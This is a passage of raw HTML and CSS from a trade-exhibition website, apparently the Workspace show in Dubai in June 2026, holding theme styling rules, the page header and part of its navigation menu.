        #000000 !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_2 a:hover {
        background:
        #000000 !important;
        }

        
        .nav_header_btn .
        style_2:hover > * {
        color:
        #865aa1 !important;
        border: 2px solid
        transparent !important;
        }
        
    }

            .nav_header_btn .
        style_3 a {

        background:
        #865aa1 !important;
        }
                .nav_header_btn .
        style_3 > * {
        color:
        #ffffff !important;
        border: 2px solid
        transparent !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_3 a:hover {
        background:
        transparent !important;
        }

        
        .nav_header_btn .
        style_3:hover > * {
        color:
        #865aa1 !important;
        border: 2px solid
        #865aa1 !important;
        }
        
    }

            .nav_header_btn .
        style_4 a {

        background:
        transparent !important;
        }
                .nav_header_btn .
        style_4 > * {
        color:
        #865aa1 !important;
        border: 2px solid
        #865aa1 !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_4 a:hover {
        background:
        #865aa1 !important;
        }

        
        .nav_header_btn .
        style_4:hover > * {
        color:
        #ffffff !important;
        border: 2px solid
        transparent !important;
        }
        
    }

            .nav_header_btn .
        style_12 a {

        background:
        #ffffff !important;
        }
                .nav_header_btn .
        style_12 > * {
        color:
        #ffffff !important;
        border: 2px solid
        transparent !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_12 a:hover {
        background:
        transparent !important;
        }

        
        .nav_header_btn .
        style_12:hover > * {
        color:
        #ffffff !important;
        border: 2px solid
        #ffffff !important;
        }
        
    }

            .nav_header_btn .
        style_white a {

        background:
        #ffffff !important;
        }
                .nav_header_btn .
        style_white > * {
        color:
        #865aa1 !important;
        border: 2px solid
        transparent !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_white a:hover {
        background:
        transparent !important;
        }

        
        .nav_header_btn .
        style_white:hover > * {
        color:
        #865aa1 !important;
        border: 2px solid
        #865aa1 !important;
        }
        
    }

            .nav_header_btn .
        style_white_border a {

        background:
        transparent !important;
        }
                .nav_header_btn .
        style_white_border > * {
        color:
        #ffffff !important;
        border: 2px solid
        #ffffff !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_white_border a:hover {
        background:
        #ffffff !important;
        }

        
        .nav_header_btn .
        style_white_border:hover > * {
        color:
        #865aa1 !important;
        border: 2px solid
        transparent !important;
        }
        
    }

            .nav_header_btn .
        style_black a {

        background:
        #000000 !important;
        }
                .nav_header_btn .
        style_black > * {
        color:
        #ffffff !important;
        border: 2px solid
        transparent !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_black a:hover {
        background:
        transparent !important;
        }

        
        .nav_header_btn .
        style_black:hover > * {
        color:
        #000000 !important;
        border: 2px solid
        #000000 !important;
        }
        
    }

            .nav_header_btn .
        style_black_border a {

        background:
        transparent !important;
        }
                .nav_header_btn .
        style_black_border > * {
        color:
        #000000 !important;
        border: 2px solid
        #000000 !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_black_border a:hover {
        background:
        #000000 !important;
        }

        
        .nav_header_btn .
        style_black_border:hover > * {
        color:
        #ffffff !important;
        border: 2px solid
        transparent !important;
        }
        
    }

            .nav_header_btn .
        style_7 a {

        background:
        transparent !important;
        }
                .nav_header_btn .
        style_7 > * {
        color:
        #ffffff !important;
        border: 2px solid
        #ffffff !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_7 a:hover {
        background:
        #ffffff !important;
        }

        
        .nav_header_btn .
        style_7:hover > * {
        color:
        #ffffff !important;
        border: 2px solid
        transparent !important;
        }
        
    }

            .nav_header_btn .
        style_11 a {

        background:
        #000000 !important;
        }
                .nav_header_btn .
        style_11 > * {
        color:
        #ffffff !important;
        border: 2px solid
        transparent !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_11 a:hover {
        background:
        transparent !important;
        }

        
        .nav_header_btn .
        style_11:hover > * {
        color:
        #000000 !important;
        border: 2px solid
        #000000 !important;
        }
        
    }

            .nav_header_btn .
        style_8 a {

        background:
        #ffffff !important;
        }
                .nav_header_btn .
        style_8 > * {
        color:
        #ffffff !important;
        border: 2px solid
        transparent !important;
        }

            @media screen and (min-width: 1025px) {
    
    }

            .nav_header_btn .
        style_9 a {

        background:
        #000000 !important;
        }
                .nav_header_btn .
        style_9 > * {
        color:
        #000000 !important;
        border: 2px solid
        transparent !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_9 a:hover {
        background:
        transparent !important;
        }

        
        .nav_header_btn .
        style_9:hover > * {
        color:
        #000000 !important;
        border: 2px solid
        #000000 !important;
        }
        
    }

            .nav_header_btn .
        style_10 a {

        background:
        #000000 !important;
        }
                .nav_header_btn .
        style_10 > * {
        color:
        #000000 !important;
        border: 2px solid
        transparent !important;
        }

            @media screen and (min-width: 1025px) {
    
    }

            .nav_header_btn .
        style_13 a {

        background:
        #000 !important;
        }
                .nav_header_btn .
        style_13 > * {
        color:
        #000000 !important;
        border: 2px solid
        transparent !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_13 a:hover {
        background:
        #000000 !important;
        }

        
        .nav_header_btn .
        style_13:hover > * {
        color:
        #ffffff !important;
        border: 2px solid
        transparent !important;
        }
        
    }

            .nav_header_btn .
        style_16 a {

        background:
        #865aa1 !important;
        }
                .nav_header_btn .
        style_16 > * {
        color:
        #000 !important;
        border: 2px solid
        transparent !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_16 a:hover {
        background:
        transparent !important;
        }

        
        .nav_header_btn .
        style_16:hover > * {
        color:
        #865aa1 !important;
        border: 2px solid
        #865aa1 !important;
        }
        
    }

            .nav_header_btn .
        style_17 a {

        background:
        transparent !important;
        }
                .nav_header_btn .
        style_17 > * {
        color:
        #865aa1 !important;
        border: 2px solid
        #865aa1 !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_17 a:hover {
        background:
        #865aa1 !important;
        }

        
        .nav_header_btn .
        style_17:hover > * {
        color:
        #000 !important;
        border: 2px solid
        transparent !important;
        }
        
    }

            .nav_header_btn .
        style_18 a {

        background:
        #ffffff !important;
        }
                .nav_header_btn .
        style_18 > * {
        color:
        #000 !important;
        border: 2px solid
        transparent !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_18 a:hover {
        background:
        transparent !important;
        }

        
        .nav_header_btn .
        style_18:hover > * {
        color:
        #fff !important;
        border: 2px solid
        #fff !important;
        }
        
    }

            .nav_header_btn .
        style_19 a {

        background:
        transparent !important;
        }
                .nav_header_btn .
        style_19 > * {
        color:
        #fff !important;
        border: 2px solid
        #fff !important;
        }

            @media screen and (min-width: 1025px) {
    
        .nav_header_btn .
        style_19 a:hover {
        background:
        #ffffff !important;
        }

        
        .nav_header_btn .
        style_19:hover > * {
        color:
        #000 !important;
        border: 2px solid
        transparent !important;
        }
        
    }

    
.follow-us ul li a:hover {
background:
#000000;
}
.module_no_spacing {
padding-top: 0 !important;
padding-bottom: 0 !important;
}

.module_no_top_margin {
padding-top: 0 !important;
}

.module_no_bottom_margin {
padding-bottom: 0 !important;
}

.module_no_spacing.full-width .wp-content {
margin-bottom: 0;
}
.module_no_bottom_margin.full-width .wp-content {
margin-bottom: 0;
}

    @media (min-width: 1200px){
    .menu-header-navigation-menu-container ul li:hover a
    {
    color:#fff !important;
    }
    }
.wp-content .gform_button:hover
{
background-color: transparent !important;
color:
#000000!important;
border: 1px solid
#000000!important;
}
.wp-content .gform_button
{
border: 1px solid
#000000!important;
background:
#000000!important;
color: #fff !important;
}


        .menu-wrapper1.full-with-menu {
        background-color: #000000 !important;
        }
                    .full-with-menu .menu-primary-menu-container .menu li:hover > a {
            color: #000000!important;
            }
            .full-with-menu .menu-primary-menu-container .menu li:hover:after {
            color:
            #000000!important;
            }
        

            .full__header-wrap .full-with-menu .menu-primary-menu-container .menu li a{
        color:
        #ffffff ;
        }
        .full-with-menu .menu-primary-menu-container .menu li a{
        color:
        #ffffff !important;
        }
        .full-with-menu .menu-item-has-children:after {
        color:
        #ffffff !important;
        }
        .home header {
    background:
    #000000!important;
    }
    .inner-page header{
    background:
    #000000!important;
    }
    .scrolled header{
    background:
    #000000;
    }
    .home .event-time h6{
    color:
    #ffffff !important;
    }
    .full__header-row .event__time p{
    color:
    #ffffff !important;
    }
    .home .event-time p{
    color:
    #ffffff !important;
    }
    .inner-page .event-time {
    color:
    #ffffff !important;
    }
    .inner-page .event-time p , .inner-page .event-time h6 {
    color:
    #ffffff !important;
    }
    .search-wrap .search-icon svg path{
    fill:
    #ffffff !important;
    }
    .menu-wrapper p{
    background-color:
    #ffffff !important;
    }
    .menu-wrapper .menu-btn:before{
    background-color:
    #ffffff !important;
    }
    .menu-wrapper .menu-btn:after{
    background-color:
    #ffffff !important;
    }
    .scrolled .menu-wrapper p{
    background-color:
    #ffffff !important;
    }
    .scrolled .search-wrap .search-icon svg path{
    fill:
    #ffffff !important;
    }
        



.img-wrap .play-icon i {
color:
#865aa1 !important;
}

<!-- .wp-content #gform_submit_button_1:hover
{
    background: !important;
    color: #ffffff;
    border: 1px solid !important;
}

.wp-content #gform_submit_button_1
{
    background: !important;
    color: #ffffff;
    border: 1px solid !important;
} -->
       </style>
    <style>
            .btn.primary-btn.style_1 *{
            background-color : #000000!important;
            color : #865aa1!important;
            border : solid 2px transparent!important;

        }
        .btn.primary-btn.style_1:hover *{
            background-color : transparent!important;
            color : #000000!important;
            border : solid 2px #000000!important;

        }
            .btn.primary-btn.style_2 *{
            background-color : transparent!important;
            color : #000000!important;
            border : solid 2px #000000!important;

        }
        .btn.primary-btn.style_2:hover *{
            background-color : #000000!important;
            color : #865aa1!important;
            border : solid 2px transparent!important;

        }
            .btn.primary-btn.style_3 *{
            background-color : #865aa1!important;
            color : #ffffff!important;
            border : solid 2px transparent!important;

        }
        .btn.primary-btn.style_3:hover *{
            background-color : transparent!important;
            color : #865aa1!important;
            border : solid 2px #865aa1!important;

        }
            .btn.primary-btn.style_4 *{
            background-color : transparent!important;
            color : #865aa1!important;
            border : solid 2px #865aa1!important;

        }
        .btn.primary-btn.style_4:hover *{
            background-color : #865aa1!important;
            color : #ffffff!important;
            border : solid 2px transparent!important;

        }
            .btn.primary-btn.style_12 *{
            background-color : #ffffff!important;
            color : #ffffff!important;
            border : solid 2px transparent!important;

        }
        .btn.primary-btn.style_12:hover *{
            background-color : transparent!important;
            color : #ffffff!important;
            border : solid 2px #ffffff!important;

        }
            .btn.primary-btn.style_white *{
            background-color : #ffffff!important;
            color : #865aa1!important;
            border : solid 2px transparent!important;

        }
        .btn.primary-btn.style_white:hover *{
            background-color : transparent!important;
            color : #865aa1!important;
            border : solid 2px #865aa1!important;

        }
            .btn.primary-btn.style_white_border *{
            background-color : transparent!important;
            color : #ffffff!important;
            border : solid 2px #ffffff!important;

        }
        .btn.primary-btn.style_white_border:hover *{
            background-color : #ffffff!important;
            color : #865aa1!important;
            border : solid 2px transparent!important;

        }
            .btn.primary-btn.style_black *{
            background-color : #000000!important;
            color : #ffffff!important;
            border : solid 2px transparent!important;

        }
        .btn.primary-btn.style_black:hover *{
            background-color : transparent!important;
            color : #000000!important;
            border : solid 2px #000000!important;

        }
            .btn.primary-btn.style_black_border *{
            background-color : transparent!important;
            color : #000000!important;
            border : solid 2px #000000!important;

        }
        .btn.primary-btn.style_black_border:hover *{
            background-color : #000000!important;
            color : #ffffff!important;
            border : solid 2px transparent!important;

        }
            .btn.primary-btn.style_7 *{
            background-color : transparent!important;
            color : #ffffff!important;
            border : solid 2px #ffffff!important;

        }
        .btn.primary-btn.style_7:hover *{
            background-color : #ffffff!important;
            color : #ffffff!important;
            border : solid 2px transparent!important;

        }
            .btn.primary-btn.style_11 *{
            background-color : #000000!important;
            color : #ffffff!important;
            border : solid 2px transparent!important;

        }
        .btn.primary-btn.style_11:hover *{
            background-color : transparent!important;
            color : #000000!important;
            border : solid 2px #000000!important;

        }
            .btn.primary-btn.style_8 *{
            background-color : #ffffff!important;
            color : #ffffff!important;
            border : solid 2px transparent!important;

        }
        .btn.primary-btn.style_8:hover *{
            background-color : !important;
            color : !important;
            border : solid 2px !important;

        }
            .btn.primary-btn.style_9 *{
            background-color : #000000!important;
            color : #000000!important;
            border : solid 2px transparent!important;

        }
        .btn.primary-btn.style_9:hover *{
            background-color : transparent!important;
            color : #000000!important;
            border : solid 2px #000000!important;

        }
            .btn.primary-btn.style_10 *{
            background-color : #000000!important;
            color : #000000!important;
            border : solid 2px transparent!important;

        }
        .btn.primary-btn.style_10:hover *{
            background-color : !important;
            color : !important;
            border : solid 2px !important;

        }
            .btn.primary-btn.style_13 *{
            background-color : #000!important;
            color : #000000!important;
            border : solid 2px transparent!important;

        }
        .btn.primary-btn.style_13:hover *{
            background-color : #000000!important;
            color : #ffffff!important;
            border : solid 2px transparent!important;

        }
            .btn.primary-btn.style_16 *{
            background-color : #865aa1!important;
            color : #000!important;
            border : solid 2px transparent!important;

        }
        .btn.primary-btn.style_16:hover *{
            background-color : transparent!important;
            color : #865aa1!important;
            border : solid 2px #865aa1!important;

        }
            .btn.primary-btn.style_17 *{
            background-color : transparent!important;
            color : #865aa1!important;
            border : solid 2px #865aa1!important;

        }
        .btn.primary-btn.style_17:hover *{
            background-color : #865aa1!important;
            color : #000!important;
            border : solid 2px transparent!important;

        }
            .btn.primary-btn.style_18 *{
            background-color : #ffffff!important;
            color : #000!important;
            border : solid 2px transparent!important;

        }
        .btn.primary-btn.style_18:hover *{
            background-color : transparent!important;
            color : #fff!important;
            border : solid 2px #fff!important;

        }
            .btn.primary-btn.style_19 *{
            background-color : transparent!important;
            color : #fff!important;
            border : solid 2px #fff!important;

        }
        .btn.primary-btn.style_19:hover *{
            background-color : #ffffff!important;
            color : #000!important;
            border : solid 2px transparent!important;

        }
            .lp-features a.text-link.primary  {
            color: #000000 !important;
        }
        .lp-intro-section .play-button.ply-btn-bg-primary svg path {
            fill: #000000 !important;
        }
                .lp-features a.text-link.secondary  {
            color: #865aa1 !important;
        }
        .lp-intro-section .play-button.ply-btn-bg-secondary svg path {
            fill: #865aa1 !important;
        }
                section.bg-module-bg-0,
        .container .bg-module-bg-0,
        .lp-contact-info.bg-module-bg-0 .social-media-links a.social-icon:hover {
            background-color: #000000!important;
        }
        .lp-contact-info.bg-module-bg-0 .social-media-links a.social-icon i{
            color: #000000!important;
        }

                section.bg-module-bg-1,
        .container .bg-module-bg-1,
        .lp-contact-info.bg-module-bg-1 .social-media-links a.social-icon:hover {
            background-color: #865aa1!important;
        }
        .lp-contact-info.bg-module-bg-1 .social-media-links a.social-icon i{
            color: #865aa1!important;
        }

                section.bg-module-bg-2,
        .container .bg-module-bg-2,
        .lp-contact-info.bg-module-bg-2 .social-media-links a.social-icon:hover {
            background-color: #ffffff!important;
        }
        .lp-contact-info.bg-module-bg-2 .social-media-links a.social-icon i{
            color: #ffffff!important;
        }

                section.bg-module-bg-3,
        .container .bg-module-bg-3,
        .lp-contact-info.bg-module-bg-3 .social-media-links a.social-icon:hover {
            background-color: #b7b7b7!important;
        }
        .lp-contact-info.bg-module-bg-3 .social-media-links a.social-icon i{
            color: #b7b7b7!important;
        }

                section.bg-module-bg-4,
        .container .bg-module-bg-4,
        .lp-contact-info.bg-module-bg-4 .social-media-links a.social-icon:hover {
            background-color: #2d2d2d!important;
        }
        .lp-contact-info.bg-module-bg-4 .social-media-links a.social-icon i{
            color: #2d2d2d!important;
        }

                section.bg-module-bg-5,
        .container .bg-module-bg-5,
        .lp-contact-info.bg-module-bg-5 .social-media-links a.social-icon:hover {
            background-color: #000000!important;
        }
        .lp-contact-info.bg-module-bg-5 .social-media-links a.social-icon i{
            color: #000000!important;
        }

                .font-color-0,
        .hl-color-0,
        a.font-color-0,
        .lp-contact-info .social-media-links.bg-color-0 a.social-icon:hover i {
            color: #000000!important;
        }
        .agenda-listing.border-color-0 .agenda-item{
            border: 2px solid #000000!important;;
        }
        .inline-link.hl-color-0{
            background-color: #000000!important;
        }
        .sponsor-listing.border-color-0{
            border-top: 1px solid #000000!important;
        }
        .lp-contact-info .social-media-links.bg-color-0 a.social-icon{
            background-color: #000000;
        }  
        .feature-item.border-color-0:before{
        background-color: #000000!important;
        }
        @media only screen and (max-width: 599px) {
            .feature-item.border-color-0:after {
                background-color: #000000!important;
            }
        }   
        .lp-contact-info .col.link-color-0 p a:hover{
            color: #000000;
        }
        .lp-contact-info .col.font-color-0 *{
             color: #000000;
        }
        .lp-content-listing-block .content-list.font-color-0 *{
            color: #000000;
        }
        .lp-download-app .col-font-color-0 *{
            color: #000000;
        }

        .lp-intro-section .ply-btn-color-0 rect{
            fill : #000000;
        }
                .font-color-1,
        .hl-color-1,
        a.font-color-1,
        .lp-contact-info .social-media-links.bg-color-1 a.social-icon:hover i {
            color: #865aa1!important;
        }
        .agenda-listing.border-color-1 .agenda-item{
            border: 2px solid #865aa1!important;;
        }
        .inline-link.hl-color-1{
            background-color: #865aa1!important;
        }
        .sponsor-listing.border-color-1{
            border-top: 1px solid #865aa1!important;
        }
        .lp-contact-info .social-media-links.bg-color-1 a.social-icon{
            background-color: #865aa1;
        }  
        .feature-item.border-color-1:before{
        background-color: #865aa1!important;
        }
        @media only screen and (max-width: 599px) {
            .feature-item.border-color-1:after {
                background-color: #865aa1!important;
            }
        }   
        .lp-contact-info .col.link-color-1 p a:hover{
            color: #865aa1;
        }
        .lp-contact-info .col.font-color-1 *{
             color: #865aa1;
        }
        .lp-content-listing-block .content-list.font-color-1 *{
            color: #865aa1;
        }
        .lp-download-app .col-font-color-1 *{
            color: #865aa1;
        }

        .lp-intro-section .ply-btn-color-1 rect{
            fill : #865aa1;
        }
                .font-color-2,
        .hl-color-2,
        a.font-color-2,
        .lp-contact-info .social-media-links.bg-color-2 a.social-icon:hover i {
            color: #ffffff!important;
        }
        .agenda-listing.border-color-2 .agenda-item{
            border: 2px solid #ffffff!important;;
        }
        .inline-link.hl-color-2{
            background-color: #ffffff!important;
        }
        .sponsor-listing.border-color-2{
            border-top: 1px solid #ffffff!important;
        }
        .lp-contact-info .social-media-links.bg-color-2 a.social-icon{
            background-color: #ffffff;
        }  
        .feature-item.border-color-2:before{
        background-color: #ffffff!important;
        }
        @media only screen and (max-width: 599px) {
            .feature-item.border-color-2:after {
                background-color: #ffffff!important;
            }
        }   
        .lp-contact-info .col.link-color-2 p a:hover{
            color: #ffffff;
        }
        .lp-contact-info .col.font-color-2 *{
             color: #ffffff;
        }
        .lp-content-listing-block .content-list.font-color-2 *{
            color: #ffffff;
        }
        .lp-download-app .col-font-color-2 *{
            color: #ffffff;
        }

        .lp-intro-section .ply-btn-color-2 rect{
            fill : #ffffff;
        }
                .font-color-3,
        .hl-color-3,
        a.font-color-3,
        .lp-contact-info .social-media-links.bg-color-3 a.social-icon:hover i {
            color: #000000!important;
        }
        .agenda-listing.border-color-3 .agenda-item{
            border: 2px solid #000000!important;;
        }
        .inline-link.hl-color-3{
            background-color: #000000!important;
        }
        .sponsor-listing.border-color-3{
            border-top: 1px solid #000000!important;
        }
        .lp-contact-info .social-media-links.bg-color-3 a.social-icon{
            background-color: #000000;
        }  
        .feature-item.border-color-3:before{
        background-color: #000000!important;
        }
        @media only screen and (max-width: 599px) {
            .feature-item.border-color-3:after {
                background-color: #000000!important;
            }
        }   
        .lp-contact-info .col.link-color-3 p a:hover{
            color: #000000;
        }
        .lp-contact-info .col.font-color-3 *{
             color: #000000;
        }
        .lp-content-listing-block .content-list.font-color-3 *{
            color: #000000;
        }
        .lp-download-app .col-font-color-3 *{
            color: #000000;
        }

        .lp-intro-section .ply-btn-color-3 rect{
            fill : #000000;
        }
                .font-color-4,
        .hl-color-4,
        a.font-color-4,
        .lp-contact-info .social-media-links.bg-color-4 a.social-icon:hover i {
            color: #b7b7b7!important;
        }
        .agenda-listing.border-color-4 .agenda-item{
            border: 2px solid #b7b7b7!important;;
        }
        .inline-link.hl-color-4{
            background-color: #b7b7b7!important;
        }
        .sponsor-listing.border-color-4{
            border-top: 1px solid #b7b7b7!important;
        }
        .lp-contact-info .social-media-links.bg-color-4 a.social-icon{
            background-color: #b7b7b7;
        }  
        .feature-item.border-color-4:before{
        background-color: #b7b7b7!important;
        }
        @media only screen and (max-width: 599px) {
            .feature-item.border-color-4:after {
                background-color: #b7b7b7!important;
            }
        }   
        .lp-contact-info .col.link-color-4 p a:hover{
            color: #b7b7b7;
        }
        .lp-contact-info .col.font-color-4 *{
             color: #b7b7b7;
        }
        .lp-content-listing-block .content-list.font-color-4 *{
            color: #b7b7b7;
        }
        .lp-download-app .col-font-color-4 *{
            color: #b7b7b7;
        }

        .lp-intro-section .ply-btn-color-4 rect{
            fill : #b7b7b7;
        }
            a.link-primary{
        color : #000000!important;
    }
    a.link-secondary{
        color : #865aa1!important;
    }
    a.link-primary:hover{
        color : #865aa1!important;
    }
    a.link-secondary:hover{
        color : #000000!important;
    }

</style></head>
<body class="inner-page">
    

<input type="hidden" id="utm-variables" data-eid="" data-utm-medium=""
       data-utm-source="" data-utm-term=""
       data-utm-content="" data-utm-campaign="">    <header class="full__header-wrap">
        <div class="container-fluid">
            <div class="full__header-row">
                <div class="logo__wrap">
                                            <div class="logo__img">
                            <a href="/">
                                <img src="https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2021/08/workspace.svg" alt="Logo" width="390" height="69" class="scroll-hide no-lazyload">
                                                                    <img src="https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2021/08/workspace-1.svg" alt="Logo" width="250" height="50" class="scroll-show no-lazyload">
                                                                </a>
                        </div>
                                        </div>
                                    <div class="event__time text-center ">
                        <p>
                            2 – 4 June 2026                        </p>
                        <p>
                            DUBAI WORLD TRADE CENTRE                        </p>
                    </div>
                                    <div class="header__cta header-wrap">
                                                <div class="primary-btn primary-bg hero-btn1">
                                <a href=https://forms.workspaceexhibition.com/Default.aspx?id=97 target=_blank>
                                    Enquire to Exhibit for 2026                                </a>
                            </div>
                                                <!-- search icon -->
                    <div class="search-wrap">
                        <span class="search-icon">
                            <svg version="1.1" id="Capa_1_header" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M508.874,478.708L360.142,329.976c28.21-34.827,45.191-79.103,45.191-127.309c0-111.75-90.917-202.667-202.667-202.667
                                                                S0,90.917,0,202.667s90.917,202.667,202.667,202.667c48.206,0,92.482-16.982,127.309-45.191l148.732,148.732
                                                                c4.167,4.165,10.919,4.165,15.086,0l15.081-15.082C513.04,489.627,513.04,482.873,508.874,478.708z M202.667,362.667
                                                                c-88.229,0-160-71.771-160-160s71.771-160,160-160s160,71.771,160,160S290.896,362.667,202.667,362.667z" />
                                    </g>
                                </g>
                            </svg>
                        </span>
                    </div>
                    <!-- search icon ends -->
                </div>
                <div class="header_top-wrap">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="header-wrap">
                                <!-- search icon for mob -->
                                <div class="search-wrap search-wrap-mob">
                                    <span class="search-icon">
                                        <svg version="1.1" id="Capa_1_header" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
                                            <g>
                                                <g>
                                                    <path d="M508.874,478.708L360.142,329.976c28.21-34.827,45.191-79.103,45.191-127.309c0-111.75-90.917-202.667-202.667-202.667
                                                                            S0,90.917,0,202.667s90.917,202.667,202.667,202.667c48.206,0,92.482-16.982,127.309-45.191l148.732,148.732
                                                                            c4.167,4.165,10.919,4.165,15.086,0l15.081-15.082C513.04,489.627,513.04,482.873,508.874,478.708z M202.667,362.667
                                                                            c-88.229,0-160-71.771-160-160s71.771-160,160-160s160,71.771,160,160S290.896,362.667,202.667,362.667z" />
                                                </g>
                                            </g>
                                        </svg>
                                    </span>
                                </div>
                                <!-- search icon for mob ends-->
                                <div class="menu-wrapper">
                                    <p class="menu-btn"></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
<div class="menu-wrapper1 full-with-menu">
    <div class="line"></div>
    <div class="menu-primary-menu-container"><ul class="menu"><li id="menu-item-25252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item"><a href="https://www.workspaceexhibition.com/" class= "nav-link "><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-5787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item"><a href="javascript:void(0);" class= "nav-link ">Exhibit</a> <svg version="1.1" id="Capa_1_navExhibit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#000000" class="for-desktop">
                            <g>
                                <g>
                                    <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                                        c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                                        l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                                        c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z"/>
                                </g>
                            </g>
                            </svg>

                            <svg version="1.1" id="Layer_1_menuExhibit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512.011 512.011" style="enable-background:new 0 0 512.011 512.011;" xml:space="preserve" fill="#d4d4d5" class="for-mobile">
                            <g>
                                <g>
                                    <path d="M505.755,123.592c-8.341-8.341-21.824-8.341-30.165,0L256.005,343.176L36.421,123.592c-8.341-8.341-21.824-8.341-30.165,0
                                        s-8.341,21.824,0,30.165l234.667,234.667c4.16,4.16,9.621,6.251,15.083,6.251c5.462,0,10.923-2.091,15.083-6.251l234.667-234.667
                                        C514.096,145.416,514.096,131.933,505.755,123.592z"/>
                                </g>
                            </g>
                            </svg>
<ul class="sub-menu">
	<li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page nav-item"><a href="https://www.workspaceexhibition.com/exhibit/why-exhibit/" class= "nav-link ">Why Exhibit?</a></li>
	<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a target="_blank" href="https://forms.workspaceexhibition.com/Default.aspx?id=97" class= "nav-link ">Enquire to Exhibit</a></li>
	<li id="menu-item-17112" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://forms.workspaceexhibition.com/Default.aspx?id=219" class= "nav-link ">Download Event brochure</a></li>
	<li id="menu-item-24192" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://exhibitors.workspaceexhibition.com/workspace-2025/Exhibitor" class= "nav-link ">2025 Exhibitor List</a></li>
</ul>
</li>
<li id="menu-item-17099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item"><a href="javascript:void(0);" class= "nav-link ">Product Sectors</a> <svg version="1.1" id="Capa_1_navProduct Sectors" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#000000" class="for-desktop">
                            <g>
                                <g>
                                    <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                                        c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                                        l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                                        c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z"/>
                                </g>
                            </g>
                            </svg>

                            <svg version="1.1" id="Layer_1_menuProduct Sectors" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 512.011 512.011" style="enable-background:new 0 0 512.011 512.011;" xml:space="preserve" fill="#d4d4d5" class="for-mobile">
                            <g>
                                <g>
                                    <path d="M505.755,123.592c-8.341-8.341-21.824-8.341-30.165,0L256.005,343.176L36.421,123.592c-8.341-8.341-21.824-8.341-30.165,0
                                        s-8.341,21.824,0,30.165l234.667,234.667c4.16,4.16,9.621,6.251,15.083,6.251c5.462,0,10.923-2.091,15.083-6.251l234.667-234.667
                                        C514.096,145.416,514.096,131.933,505.755,123.592z"/>
                                </g>
                            </g>
                            </svg>
<ul class="sub-menu">
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/product-sectors/office-interiors/" class= "nav-link ">Office Interiors</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/product-sectors/workplace-technology/" class= "nav-link ">Office Technology</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom nav-item"><a href="https://www.workspaceexhibition.com/product-sectors/workplace-wellbeing/" class= "nav-link ">Office Wellness</a></li>
</ul>
</li>
